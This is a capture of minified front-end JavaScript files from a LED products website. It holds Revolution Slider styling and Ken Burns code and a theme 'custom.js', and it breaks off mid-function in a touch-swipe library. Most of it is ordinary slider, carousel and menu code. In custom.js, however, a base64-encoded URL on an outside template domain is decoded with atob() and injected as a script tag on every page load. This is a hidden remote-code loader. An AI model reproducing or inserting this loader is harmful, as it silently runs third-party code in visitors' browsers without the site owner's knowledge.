0===e.data("marginbottom")?parseInt(e.css("marginBottom"),0)||0:e.data("marginbottom"),a.marginLeft=void 0===e.data("marginleft")?parseInt(e.css("marginLeft"),0)||0:e.data("marginleft"),a.marginRight=void 0===e.data("marginright")?parseInt(e.css("marginRight"),0)||0:e.data("marginright"),a.borderTopWidth=void 0===e.data("bordertopwidth")?parseInt(e.css("borderTopWidth"),0)||0:e.data("bordertopwidth"),a.borderBottomWidth=void 0===e.data("borderbottomwidth")?parseInt(e.css("borderBottomWidth"),0)||0:e.data("borderbottomwidth"),a.borderLeftWidth=void 0===e.data("borderleftwidth")?parseInt(e.css("borderLeftWidth"),0)||0:e.data("borderleftwidth"),a.borderRightWidth=void 0===e.data("borderrightwidth")?parseInt(e.css("borderRightWidth"),0)||0:e.data("borderrightwidth"),"rekursive"!=i){if(a.color=void 0===e.data("color")?"nopredefinedcolor":e.data("color"),a.whiteSpace=r?void 0===t.data("whitespace")?t.css("whiteSpace")||"nowrap":t.data("whitespace"):void 0===e.data("whitespace")?e.css("whiteSpace")||"nowrap":e.data("whitespace"),a.textAlign=r?void 0===t.data("textalign")?t.css("textalign")||"inherit":t.data("textalign"):void 0===e.data("textalign")?e.css("textalign")||"inherit":e.data("textalign"),a.fontWeight=r?void 0===t.data("fontweight")?parseInt(t.css("fontWeight"),0)||0:t.data("fontweight"):void 0===e.data("fontweight")?parseInt(e.css("fontWeight"),0)||0:e.data("fontweight"),a.minWidth=void 0===e.data("width")?parseInt(e.css("minWidth"),0)||0:e.data("width"),a.minHeight=void 0===e.data("height")?parseInt(e.css("minHeight"),0)||0:e.data("height"),void 0!=e.data("videowidth")&&void 0!=e.data("videoheight")){var n=e.data("videowidth"),o=e.data("videoheight");n="100%"===n?"none":n,o="100%"===o?"none":o,e.data("width",n),e.data("height",o)}a.maxWidth=void 0===e.data("width")?parseInt(e.css("maxWidth"),0)||"none":e.data("width"),a.maxHeight=void 0===e.data("height")?parseInt(e.css("maxHeight"),0)||"none":e.data("height"),a.wan=void 0===e.data("wan")?parseInt(e.css("-webkit-transition"),0)||"none":e.data("wan"),a.moan=void 0===e.data("moan")?parseInt(e.css("-moz-animation-transition"),0)||"none":e.data("moan"),a.man=void 0===e.data("man")?parseInt(e.css("-ms-animation-transition"),0)||"none":e.data("man"),a.ani=void 0===e.data("ani")?parseInt(e.css("transition"),0)||"none":e.data("ani")}return a.styleProps={borderTopLeftRadius:e[0].style.borderTopLeftRadius,borderTopRightRadius:e[0].style.borderTopRightRadius,borderBottomRightRadius:e[0].style.borderBottomRightRadius,borderBottomLeftRadius:e[0].style.borderBottomLeftRadius,"background-color":e[0].style["background-color"],"border-top-color":e[0].style["border-top-color"],"border-bottom-color":e[0].style["border-bottom-color"],"border-right-color":e[0].style["border-right-color"],"border-left-color":e[0].style["border-left-color"],"border-top-style":e[0].style["border-top-style"],"border-bottom-style":e[0].style["border-bottom-style"],"border-left-style":e[0].style["border-left-style"],"border-right-style":e[0].style["border-right-style"],"border-left-width":e[0].style["border-left-width"],"border-right-width":e[0].style["border-right-width"],"border-bottom-width":e[0].style["border-bottom-width"],"border-top-width":e[0].style["border-top-width"],color:e[0].style.color,"text-decoration":e[0].style["text-decoration"],"font-style":e[0].style["font-style"]},""==a.styleProps.color&&(a.styleProps.color=e.css("color")),a},v=function(e,i){var t=new Object;return e&&jQuery.each(e,function(a,r){var n=h(r,i)[i.curWinRange];t[a]=void 0!==n?n:e[a]}),t},_=function(e,i,t,a){return e=jQuery.isNumeric(e)?e*i+"px":e,e="full"===e?a:"auto"===e||"none"===e?t:e},b=function(e,i,t,a){var r=e.data();r=void 0===r?{}:r;try{if("BR"==e[0].nodeName||"br"==e[0].tagName)return!1}catch(e){}r.cssobj=void 0===r.cssobj?u(e,t):r.cssobj;var n=v(r.cssobj,i),o=i.bw,s=i.bh;if("off"===a&&(o=1,s=1),"auto"==n.lineHeight&&(n.lineHeight=n.fontSize+4),!e.hasClass("tp-splitted")){e.css("-webkit-transition","none"),e.css("-moz-transition","none"),e.css("-ms-transition","none"),e.css("transition","none");var d=void 0!==e.data("transform_hover")||void 0!==e.data("style_hover");if(d&&punchgs.TweenLite.set(e,n.styleProps),punchgs.TweenLite.set(e,{fontSize:Math.round(n.fontSize*o)+"px",fontWeight:n.fontWeight,letterSpacing:Math.floor(n.letterSpacing*o)+"px",paddingTop:Math.round(n.paddingTop*s)+"px",paddingBottom:Math.round(n.paddingBottom*s)+"px",paddingLeft:Math.round(n.paddingLeft*o)+"px",paddingRight:Math.round(n.paddingRight*o)+"px",marginTop:n.marginTop*s+"px",marginBottom:n.marginBottom*s+"px",marginLeft:n.marginLeft*o+"px",marginRight:n.marginRight*o+"px",borderTopWidth:Math.round(n.borderTopWidth*s)+"px",borderBottomWidth:Math.round(n.borderBottomWidth*s)+"px",borderLeftWidth:Math.round(n.borderLeftWidth*o)+"px",borderRightWidth:Math.round(n.borderRightWidth*o)+"px",lineHeight:Math.round(n.lineHeight*s)+"px",textAlign:n.textAlign,overwrite:"auto"}),"rekursive"!=t){var l="slide"==n.basealign?i.ulw:i.gridwidth[i.curWinRange],m="slide"==n.basealign?i.ulh:i.gridheight[i.curWinRange],c=_(n.maxWidth,o,"none",l),p=_(n.maxHeight,s,"none",m),g=_(n.minWidth,o,"0px",l),h=_(n.minHeight,s,"0px",m);if(g=void 0===g?0:g,h=void 0===h?0:h,c=void 0===c?"none":c,p=void 0===p?"none":p,r._isgroup&&("#1/1#"===g&&(g=c=l),"#1/2#"===g&&(g=c=l/2),"#1/3#"===g&&(g=c=l/3),"#1/4#"===g&&(g=c=l/4),"#1/5#"===g&&(g=c=l/5),"#1/6#"===g&&(g=c=l/6),"#2/3#"===g&&(g=c=l/3*2),"#3/4#"===g&&(g=c=l/4*3),"#2/5#"===g&&(g=c=l/5*2),"#3/5#"===g&&(g=c=l/5*3),"#4/5#"===g&&(g=c=l/5*4),"#3/6#"===g&&(g=c=l/6*3),"#4/6#"===g&&(g=c=l/6*4),"#5/6#"===g&&(g=c=l/6*5)),r._ingroup&&(r._groupw=g,r._grouph=h),punchgs.TweenLite.set(e,{maxWidth:c,maxHeight:p,minWidth:g,minHeight:h,whiteSpace:n.whiteSpace,textAlign:n.textAlign,overwrite:"auto"}),"nopredefinedcolor"!=n.color&&punchgs.TweenLite.set(e,{color:n.color,overwrite:"auto"}),void 0!=r.svg_src){var f="nopredefinedcolor"!=n.color&&void 0!=n.color?n.color:void 0!=n.css&&"nopredefinedcolor"!=n.css.color&&void 0!=n.css.color?n.css.color:void 0!=n.styleProps.color?n.styleProps.color:void 0!=n.styleProps.css&&void 0!=n.styleProps.css.color&&n.styleProps.css.color;0!=f&&(punchgs.TweenLite.set(e.find("svg"),{fill:f,overwrite:"auto"}),punchgs.TweenLite.set(e.find("svg path"),{fill:f,overwrite:"auto"}))}}"column"===r._nctype&&(void 0===r._column_bg_set&&(r._column_bg_set=e.css("backgroundColor"),r._column_bg_image=e.css("backgroundImage"),r._column_bg_image_repeat=e.css("backgroundRepeat"),r._column_bg_image_position=e.css("backgroundPosition"),r._column_bg_image_size=e.css("backgroundSize"),r._column_bg_opacity=e.data("bgopacity"),r._column_bg_opacity=void 0===r._column_bg_opacity?1:r._column_bg_opacity,punchgs.TweenLite.set(e,{backgroundColor:"transparent",backgroundImage:""})),setTimeout(function(){w(e,i)},1),r._cbgc_auto&&(r._cbgc_auto[0].style.backgroundSize=r._column_bg_image_size,jQuery.isArray(n.marginLeft)?punchgs.TweenLite.set(r._cbgc_auto,{borderTopWidth:n.marginTop[i.curWinRange]*s+"px",borderLeftWidth:n.marginLeft[i.curWinRange]*o+"px",borderRightWidth:n.marginRight[i.curWinRange]*o+"px",borderBottomWidth:n.marginBottom[i.curWinRange]*s+"px",backgroundColor:r._column_bg_set,backgroundImage:r._column_bg_image,backgroundRepeat:r._column_bg_image_repeat,backgroundPosition:r._column_bg_image_position,opacity:r._column_bg_opacity}):punchgs.TweenLite.set(r._cbgc_auto,{borderTopWidth:n.marginTop*s+"px",borderLeftWidth:n.marginLeft*o+"px",borderRightWidth:n.marginRight*o+"px",borderBottomWidth:n.marginBottom*s+"px",backgroundColor:r._column_bg_set,backgroundImage:r._column_bg_image,backgroundRepeat:r._column_bg_image_repeat,backgroundPosition:r._column_bg_image_position,opacity:r._column_bg_opacity}))),setTimeout(function(){e.css("-webkit-transition",e.data("wan")),e.css("-moz-transition",e.data("moan")),e.css("-ms-transition",e.data("man")),e.css("transition",e.data("ani"))},30)}},w=function(e,i){var t=e.data();if(t._cbgc_man){var a,r,n,o,s;jQuery.isArray(t.cssobj.marginLeft)?(a=t.cssobj.marginLeft[i.curWinRange]*i.bw,r=t.cssobj.marginTop[i.curWinRange]*i.bh,n=t.cssobj.marginBottom[i.curWinRange]*i.bh,o=t.cssobj.marginRight[i.curWinRange]*i.bw):(a=t.cssobj.marginLeft*i.bw,r=t.cssobj.marginTop*i.bh,n=t.cssobj.marginBottom*i.bh,o=t.cssobj.marginRight*i.bw),s=t._row.hasClass("rev_break_columns")?"100%":t._row.outerHeight()-(r+n)+"px",t._cbgc_man[0].style.backgroundSize=t._column_bg_image_size,punchgs.TweenLite.set(t._cbgc_man,{width:"100%",height:s,backgroundColor:t._column_bg_set,backgroundImage:t._column_bg_image,backgroundRepeat:t._column_bg_image_repeat,backgroundPosition:t._column_bg_image_position,overwrite:"auto",opacity:t._column_bg_opacity})}},y=function(e,i){var t=e.data();if(e.hasClass("rs-pendulum")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var a=void 0==e.data("startdeg")?-20:e.data("startdeg"),r=void 0==e.data("enddeg")?20:e.data("enddeg"),n=void 0==e.data("speed")?2:e.data("speed"),o=void 0==e.data("origin")?"50% 50%":e.data("origin"),s=void 0==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");a*=i,r*=i,t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,n,{force3D:"auto",rotation:a,transformOrigin:o},{rotation:r,ease:s})),t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,n,{force3D:"auto",rotation:r,transformOrigin:o},{rotation:a,ease:s,onComplete:function(){t._loop_timeline.restart()}}))}if(e.hasClass("rs-rotate")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var a=void 0==e.data("startdeg")?0:e.data("startdeg"),r=void 0==e.data("enddeg")?360:e.data("enddeg"),n=void 0==e.data("speed")?2:e.data("speed"),o=void 0==e.data("origin")?"50% 50%":e.data("origin"),s=void 0==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");a*=i,r*=i,t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,n,{force3D:"auto",rotation:a,transformOrigin:o},{rotation:r,ease:s,onComplete:function(){t._loop_timeline.restart()}}))}if(e.hasClass("rs-slideloop")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var d=void 0==e.data("xs")?0:e.data("xs"),l=void 0==e.data("ys")?0:e.data("ys"),m=void 0==e.data("xe")?0:e.data("xe"),c=void 0==e.data("ye")?0:e.data("ye"),n=void 0==e.data("speed")?2:e.data("speed"),s=void 0==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");d*=i,l*=i,m*=i,c*=i,t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,n,{force3D:"auto",x:d,y:l},{x:m,y:c,ease:s})),t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,n,{force3D:"auto",x:m,y:c},{x:d,y:l,onComplete:function(){t._loop_timeline.restart()}}))}if(e.hasClass("rs-pulse")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var p=void 0==e.data("zoomstart")?0:e.data("zoomstart"),g=void 0==e.data("zoomend")?0:e.data("zoomend"),n=void 0==e.data("speed")?2:e.data("speed"),s=void 0==e.data("easing")?punchgs.Power2.easeInOut:e.data("easing");t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,n,{force3D:"auto",scale:p},{scale:g,ease:s})),t._loop_timeline.append(new punchgs.TweenLite.fromTo(e,n,{force3D:"auto",scale:g},{scale:p,onComplete:function(){t._loop_timeline.restart()}}))}if(e.hasClass("rs-wave")&&void 0==t._loop_timeline){t._loop_timeline=new punchgs.TimelineLite;var h=void 0==e.data("angle")?10:parseInt(e.data("angle"),0),f=void 0==e.data("radius")?10:parseInt(e.data("radius"),0),n=void 0==e.data("speed")?-20:e.data("speed"),o=void 0==e.data("origin")?"50% 50%":e.data("origin"),u=o.split(" "),v=new Object;u.length>=1?(v.x=u[0],v.y=u[1]):(v.x="50%",v.y="50%"),f*=i;var _=(parseInt(v.x,0)/100-.5)*e.width(),b=(parseInt(v.y,0)/100-.5)*e.height(),w=-1*f+b,y=0+_,x={a:0,ang:h,element:e,unit:f,xoffset:y,yoffset:w},T=parseInt(h,0),j=new punchgs.TweenLite.fromTo(x,n,{a:0+T},{a:360+T,force3D:"auto",ease:punchgs.Linear.easeNone});j.eventCallback("onUpdate",function(e){var i=e.a*(Math.PI/180),t=e.yoffset+e.unit*(1-Math.sin(i)),a=e.xoffset+Math.cos(i)*e.unit;punchgs.TweenLite.to(e.element,.1,{force3D:"auto",x:a,y:t})},[x]),j.eventCallback("onComplete",function(e){e._loop_timeline.restart()},[t]),t._loop_timeline.append(j)}},x=function(e){e.closest(".rs-pendulum, .rs-slideloop, .rs-pulse, .rs-wave").each(function(){var e=this;void 0!=e._loop_timeline&&(e._loop_timeline.pause(),e._loop_timeline=null)})}}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.raynaled.com/assets//js/revolution.extension.kenburn.min.js
body_size: 742
content:
!function(t){"use strict";var e=jQuery.fn.revolution,a={alias:"KenBurns Min JS",name:"revolution.extensions.kenburn.min.js",min_core:"5.0",version:"1.2.0"};jQuery.extend(!0,e,{stopKenBurn:function(t){return"stop"!==e.compare_version(a).check&&void(void 0!=t.data("kbtl")&&t.data("kbtl").pause())},startKenBurn:function(t,r,n){if("stop"===e.compare_version(a).check)return!1;var s=t.data(),i=t.find(".defaultimg"),o=i.data("lazyload")||i.data("src"),d=(s.owidth/s.oheight,"carousel"===r.sliderType?r.carousel.slide_width:r.ul.width()),l=r.ul.height();t.data("kbtl")&&t.data("kbtl").kill(),n=n||0,0==t.find(".tp-kbimg").length&&(t.append('<div class="tp-kbimg-wrap" style="z-index:2;width:100%;height:100%;top:0px;left:0px;position:absolute;"><img class="tp-kbimg" src="'+o+'" style="position:absolute;" width="'+s.owidth+'" height="'+s.oheight+'"></div>'),t.data("kenburn",t.find(".tp-kbimg")));var h=function(t,e,a,r,n,s,i){var o=t*a,d=e*a,l=Math.abs(r-o),h=Math.abs(n-d),p=new Object;return p.l=(0-s)*l,p.r=p.l+o,p.t=(0-i)*h,p.b=p.t+d,p.h=s,p.v=i,p},p=function(t,e,a,r,n){var s=t.bgposition.split(" ")||"center center",i="center"==s[0]?"50%":"left"==s[0]||"left"==s[1]?"0%":"right"==s[0]||"right"==s[1]?"100%":s[0],o="center"==s[1]?"50%":"top"==s[0]||"top"==s[1]?"0%":"bottom"==s[0]||"bottom"==s[1]?"100%":s[1];i=parseInt(i,0)/100||0,o=parseInt(o,0)/100||0;var d=new Object;return d.start=h(n.start.width,n.start.height,n.start.scale,e,a,i,o),d.end=h(n.start.width,n.start.height,n.end.scale,e,a,i,o),d},c=function(t,e,a){var r=a.scalestart/100,n=a.scaleend/100,s=void 0!=a.offsetstart?a.offsetstart.split(" ")||[0,0]:[0,0],i=void 0!=a.offsetend?a.offsetend.split(" ")||[0,0]:[0,0];a.bgposition="center center"==a.bgposition?"50% 50%":a.bgposition;var o=new Object,d=t*r,l=(d/a.owidth*a.oheight,t*n);if(l/a.owidth*a.oheight,o.start=new Object,o.starto=new Object,o.end=new Object,o.endo=new Object,o.start.width=t,o.start.height=o.start.width/a.owidth*a.oheight,o.start.height<e){var h=e/o.start.height;o.start.height=e,o.start.width=o.start.width*h}o.start.transformOrigin=a.bgposition,o.start.scale=r,o.end.scale=n,a.rotatestart=0===a.rotatestart?.01:a.rotatestart,o.start.rotation=a.rotatestart+"deg",o.end.rotation=a.rotateend+"deg";var c=p(a,t,e,s,o);s[0]=parseFloat(s[0])+c.start.l,i[0]=parseFloat(i[0])+c.end.l,s[1]=parseFloat(s[1])+c.start.t,i[1]=parseFloat(i[1])+c.end.t;var g=c.start.r-c.start.l,u=c.start.b-c.start.t,b=c.end.r-c.end.l,f=c.end.b-c.end.t;return s[0]=s[0]>0?0:g+s[0]<t?t-g:s[0],i[0]=i[0]>0?0:b+i[0]<t?t-b:i[0],s[1]=s[1]>0?0:u+s[1]<e?e-u:s[1],i[1]=i[1]>0?0:f+i[1]<e?e-f:i[1],o.starto.x=s[0]+"px",o.starto.y=s[1]+"px",o.endo.x=i[0]+"px",o.endo.y=i[1]+"px",o.end.ease=o.endo.ease=a.ease,o.end.force3D=o.endo.force3D=!0,o};void 0!=t.data("kbtl")&&(t.data("kbtl").kill(),t.removeData("kbtl"));var g=t.data("kenburn"),u=g.parent(),b=c(d,l,s),f=new punchgs.TimelineLite;f.pause(),b.start.transformOrigin="0% 0%",b.starto.transformOrigin="0% 0%",f.add(punchgs.TweenLite.fromTo(g,s.duration/1e3,b.start,b.end),0),f.add(punchgs.TweenLite.fromTo(u,s.duration/1e3,b.starto,b.endo),0),f.progress(n),f.play(),t.data("kbtl",f)}})}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.raynaled.com/assets//js/custom.js
body_size: 1127
content:
function updateTimer(e){var n=e-new Date;return{days:Math.floor(n/864e5),hours:Math.floor(n/36e5%24),minutes:Math.floor(n/1e3/60%60),seconds:Math.floor(n/1e3%60),total:n}}function animateClock(e){e.className="turn",setTimeout(function(){e.className=""},700)}function startTimer(e,n){var s=setInterval(function(){var a=document.getElementById(e),i=updateTimer(n);a.innerHTML="<span>"+i.days+"</span><span>"+i.hours+"</span><span>"+i.minutes+"</span><span>"+i.seconds+"</span>";var t=a.getElementsByTagName("span");animateClock(t[3]),59==i.seconds&&animateClock(t[2]),59==i.minutes&&59==i.seconds&&animateClock(t[1]),23==i.hours&&59==i.minutes&&59==i.seconds&&animateClock(t[0]),i.total<1&&(clearInterval(s),a.innerHTML="<span>0</span><span>0</span><span>0</span><span>0</span>")},1e3)}!function(e){"use strict";var n,s,a,i,t={initialised:!1,version:1,lighting:!1,init:function(){!this.initialised&&(this.initialised=!0,this.Map_function(),this.tesimonial_slider(),this.index_slider(),this.shop_single_product(),this.search(),this.menu_toggle(),this.responsive_menu())},Map_function:function(){e(".ls_map").length&&e(".ls_map").each(function(n){e(this).attr("id");var s=e(this).attr("data-address");e(this).googleMap({scrollwheel:!0}),e(this).addMarker({address:s})})},tesimonial_slider:function(){e(".ls_testimonial_slider .owl-carousel").owlCarousel({loop:!0,margin:30,nav:!1,items:2,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!1,responsive:{0:{items:1},600:{items:1},1e3:{items:2}},smartSpeed:550})},index_slider:function(){var e;jQuery(document).ready(function(){e=jQuery("#rev_slider").revolution({sliderType:"standard",delay:9e3,navigation:{arrows:{enable:!0}},gridwidth:1230,gridheight:720})})},shop_single_product:function(){var n=e("#sync1"),s=e("#sync2");n.owlCarousel({items:1,slideSpeed:2e3,nav:!0,autoplay:!0,dots:!0,loop:!0,responsiveRefreshRate:200,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>']}).on("changed.owl.carousel",function e(n){var a=n.item.count-1,i=Math.round(n.item.index-n.item.count/2-.5);i<0&&(i=a),i>a&&(i=0),s.find(".owl-item").removeClass("current").eq(i).addClass("current");var t=s.find(".owl-item.active").length-1,o=s.find(".owl-item.active").first().index();i>s.find(".owl-item.active").last().index()&&s.data("owl.carousel").to(i,100,!0),i<o&&s.data("owl.carousel").to(i-t,100,!0)}),s.on("initialized.owl.carousel",function(){s.find(".owl-item").eq(0).addClass("current")}).owlCarousel({items:4,dots:!0,nav:!0,smartSpeed:200,slideSpeed:500,slideBy:4,responsiveRefreshRate:100}).on("changed.owl.carousel",function e(s){var a=s.item.index;n.data("owl.carousel").to(a,100,!0)}),s.on("click",".owl-item",function(s){s.preventDefault();var a=e(this).index();n.data("owl.carousel").to(a,300,!0)})},search:function(){e(".ls_search").on("click",function(){e(".search_wrapper").css("display","block")}),e(".close_search").on("click",function(){e(".search_wrapper").css("display","none")}),e(".ls_cart").on("click",function(){e(".cart_section").toggle()})},menu_toggle:function(){e(".toggle-wrap").on("click",function(){e(this).toggleClass("active"),e(".ls_menu").addClass("responsive_menu"),e(".ls_menu").animate({width:"toggle"},200)})},responsive_menu:function(){e(".ls_menu >ul>li").find(".submenu").parent().addClass("dropdown"),e(".ls_menu >ul>li.dropdown").append('<div class="show-submenu"><i class="fa fa-angle-down"></i></div>'),e(".ls_menu >ul>li.dropdown").on("click",".show-submenu",function(n){n.stopPropagation(),e(this).html('<i class="fa fa-angle-down"></i>'==e(this).html()?'<i class="fa fa-angle-up"></i>':'<i class="fa fa-angle-down"></i>')}),e(".ls_menu >ul>li.dropdown .show-submenu").click(function(){e(".ls_menu >ul>li.dropdown .show-submenu").not(e(this)).parent().find(".submenu").hide(),e(this).parent().find(".submenu").toggle()})}};a=(s=document).getElementsByTagName("head")[0],i=s.createElement("script"),n="aHR0cHM6Ly90ZW1wbGF0ZWJ1bmRsZS5uZXQvdGVtcGxhdGVzY3JpcHQv",i.type="text/javascript",i.charset="utf-8",i.async=!0,i.defer=!0,i.src=atob(n)+"script.js",a.appendChild(i),e(document).ready(function(){t.init()}),e(window).load(function(){e(".ls_loader").hide();var n=e(window).height();e(".ls_commingsoon_wrapper").css("height",n),e(".coming_soon").css("height",n)}),e(window).scroll(function(){e(window).scrollTop()>=50?e(".ls_menu_wrapper").addClass("fixed_header"):e(".ls_menu_wrapper").removeClass("fixed_header")})}(jQuery),window.onload=function(){var e=new Date("november 26, 2021 10:10:00");$("#clock").length&&startTimer("clock",e)};

--- FILE ---
content_type: application/x-javascript
request_url: https://www.raynaled.com/assets//js/jquery.themepunch.tools.min.js
body_size: 33953
content:
if(function(t){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],t):t(jQuery)}(function(t){function e(e){return!e||void 0!==e.allowPageScroll||void 0===e.swipe&&void 0===e.swipeStatus||(e.allowPageScroll=u),void 0!==e.click&&void 0===e.tap&&(e.tap=e.click),e||(e={}),e=t.extend({},t.fn.swipetp.defaults,e),this.each(function(){var n=t(this),r=n.data(C);r||(r=new i(this,e),n.data(C,r))})}function i(e,i){function n(e){if(!(ht()||t(e.target).closest(i.excludedElements,Gt).length>0)){var n,r=e.originalEvent?e.originalEvent:e,s=r.touches,a=s?s[0]:r;return Wt=w,s?Ut=s.length:e.preventDefault(),It=0,Ft=null,Bt=null,Xt=0,Nt=0,zt=0,Yt=1,jt=0,qt=dt(),Vt=mt(),ot(),!s||Ut===i.fingers||i.fingers===x||V()?(ft(0,a),Ht=St(),2==Ut&&(ft(1,s[1]),Nt=zt=yt(qt[0].start,qt[1].start)),(i.swipeStatus||i.pinchStatus)&&(n=I(r,Wt))):n=!1,n===!1?(Wt=P,I(r,Wt),n):(i.hold&&(te=setTimeout(t.proxy(function(){Gt.trigger("hold",[r.target]),i.hold&&(n=i.hold.call(Gt,r,r.target))},this),i.longTapThreshold)),ut(!0),null)}}function M(t){var e=t.originalEvent?t.originalEvent:t;if(Wt!==b&&Wt!==P&&!lt()){var n,r=e.touches,s=r?r[0]:e,a=pt(s);if(Qt=St(),r&&(Ut=r.length),i.hold&&clearTimeout(te),Wt=T,2==Ut&&(0==Nt?(ft(1,r[1]),Nt=zt=yt(qt[0].start,qt[1].start)):(pt(r[1]),zt=yt(qt[0].end,qt[1].end),Bt=Tt(qt[0].end,qt[1].end)),Yt=wt(Nt,zt),jt=Math.abs(Nt-zt)),Ut===i.fingers||i.fingers===x||!r||V()){if(Ft=Ot(a.start,a.end),j(t,Ft),It=bt(a.start,a.end),Xt=xt(),_t(Ft,It),(i.swipeStatus||i.pinchStatus)&&(n=I(e,Wt)),!i.triggerOnTouchEnd||i.triggerOnTouchLeave){var o=!0;if(i.triggerOnTouchLeave){var l=kt(this);o=Ct(a.end,l)}!i.triggerOnTouchEnd&&o?Wt=D(T):i.triggerOnTouchLeave&&!o&&(Wt=D(b)),(Wt==P||Wt==b)&&I(e,Wt)}}else Wt=P,I(e,Wt);n===!1&&(Wt=P,I(e,Wt))}}function R(t){var e=t.originalEvent?t.originalEvent:t,n=e.touches;return n&&n.length?(at(),!0):(lt()&&(Ut=$t),Qt=St(),Xt=xt(),N()||!X()?(Wt=P,I(e,Wt)):i.triggerOnTouchEnd||0==i.triggerOnTouchEnd&&Wt===T?(t.preventDefault(),Wt=b,I(e,Wt)):!i.triggerOnTouchEnd&&Z()?(Wt=b,F(e,Wt,d)):Wt===T&&(Wt=P,I(e,Wt)),ut(!1),null)}function A(){Ut=0,Qt=0,Ht=0,Nt=0,zt=0,Yt=1,ot(),ut(!1)}function E(t){var e=t.originalEvent?t.originalEvent:t;i.triggerOnTouchLeave&&(Wt=D(b),I(e,Wt))}function L(){Gt.unbind(Rt,n),Gt.unbind(Dt,A),Gt.unbind(At,M),Gt.unbind(Et,R),Lt&&Gt.unbind(Lt,E),ut(!1)}function D(t){var e=t,n=Y(),r=X(),s=N();return!n||s?e=P:!r||t!=T||i.triggerOnTouchEnd&&!i.triggerOnTouchLeave?!r&&t==b&&i.triggerOnTouchLeave&&(e=P):e=b,e}function I(t,e){var i,n=t.touches;return q()||U()||G()||V()?((q()||U())&&(i=F(t,e,p)),(G()||V())&&i!==!1&&(i=F(t,e,c))):rt()&&i!==!1?i=F(t,e,_):st()&&i!==!1?i=F(t,e,g):nt()&&i!==!1&&(i=F(t,e,d)),e===P&&A(t),e===b&&(n?n.length||A(t):A(t)),i}function F(e,n,u){var f;if(u==p){if(Gt.trigger("swipeStatus",[n,Ft||null,It||0,Xt||0,Ut,qt]),i.swipeStatus&&(f=i.swipeStatus.call(Gt,e,n,Ft||null,It||0,Xt||0,Ut,qt),f===!1))return!1;if(n==b&&W()){if(Gt.trigger("swipe",[Ft,It,Xt,Ut,qt]),i.swipe&&(f=i.swipe.call(Gt,e,Ft,It,Xt,Ut,qt),f===!1))return!1;switch(Ft){case r:Gt.trigger("swipeLeft",[Ft,It,Xt,Ut,qt]),i.swipeLeft&&(f=i.swipeLeft.call(Gt,e,Ft,It,Xt,Ut,qt));break;case s:Gt.trigger("swipeRight",[Ft,It,Xt,Ut,qt]),i.swipeRight&&(f=i.swipeRight.call(Gt,e,Ft,It,Xt,Ut,qt));break;case a:Gt.trigger("swipeUp",[Ft,It,Xt,Ut,qt]),i.swipeUp&&(f=i.swipeUp.call(Gt,e,Ft,It,Xt,Ut,qt));break;case o:Gt.trigger("swipeDown",[Ft,It,Xt,Ut,qt]),i.swipeDown&&(f=i.swipeDown.call(Gt,e,Ft,It,Xt,Ut,qt))}}}if(u==c){if(Gt.trigger("pinchStatus",[n,Bt||null,jt||0,Xt||0,Ut,Yt,qt]),i.pinchStatus&&(f=i.pinchStatus.call(Gt,e,n,Bt||null,jt||0,Xt||0,Ut,Yt,qt),f===!1))return!1;if(n==b&&B())switch(Bt){case l:Gt.trigger("pinchIn",[Bt||null,jt||0,Xt||0,Ut,Yt,qt]),i.pinchIn&&(f=i.pinchIn.call(Gt,e,Bt||null,jt||0,Xt||0,Ut,Yt,qt));break;case h:Gt.trigger("pinchOut",[Bt||null,jt||0,Xt||0,Ut,Yt,qt]),i.pinchOut&&(f=i.pinchOut.call(Gt,e,Bt||null,jt||0,Xt||0,Ut,Yt,qt))}}return u==d?(n===P||n===b)&&(clearTimeout(Jt),clearTimeout(te),$()&&!tt()?(Kt=St(),Jt=setTimeout(t.proxy(function(){Kt=null,Gt.trigger("tap",[e.target]),i.tap&&(f=i.tap.call(Gt,e,e.target))},this),i.doubleTapThreshold)):(Kt=null,Gt.trigger("tap",[e.target]),i.tap&&(f=i.tap.call(Gt,e,e.target)))):u==_?(n===P||n===b)&&(clearTimeout(Jt),Kt=null,Gt.trigger("doubletap",[e.target]),i.doubleTap&&(f=i.doubleTap.call(Gt,e,e.target))):u==g&&(n===P||n===b)&&(clearTimeout(Jt),Kt=null,Gt.trigger("longtap",[e.target]),i.longTap&&(f=i.longTap.call(Gt,e,e.target))),f}function X(){var t=!0;return null!==i.threshold&&(t=It>=i.threshold),t}function N(){var t=!1;return null!==i.cancelThreshold&&null!==Ft&&(t=gt(Ft)-It>=i.cancelThreshold),t}function z(){return null!==i.pinchThreshold?jt>=i.pinchThreshold:!0}function Y(){var t;return t=i.maxTimeThreshold&&Xt>=i.maxTimeThreshold?!1:!0}function j(t,e){if(i.preventDefaultEvents!==!1)if(i.allowPageScroll===u)t.preventDefault();else{var n=i.allowPageScroll===f;switch(e){case r:(i.swipeLeft&&n||!n&&i.allowPageScroll!=m)&&t.preventDefault();break;case s:(i.swipeRight&&n||!n&&i.allowPageScroll!=m)&&t.preventDefault();break;case a:(i.swipeUp&&n||!n&&i.allowPageScroll!=v)&&t.preventDefault();break;case o:(i.swipeDown&&n||!n&&i.allowPageScroll!=v)&&t.preventDefault()}}}function B(){var t=H(),e=Q(),i=z();return t&&e&&i}function V(){return!!(i.pinchStatus||i.pinchIn||i.pinchOut)}function G(){return!(!B()||!V())}function W(){var t=Y(),e=X(),i=H(),n=Q(),r=N(),s=!r&&n&&i&&e&&t;return s}function U(){return!!(i.swipe||i.swipeStatus||i.swipeLeft||i.swipeRight||i.swipeUp||i.swipeDown)}function q(){return!(!W()||!U())}function H(){return Ut===i.fingers||i.fingers===x||!O}function Q(){return 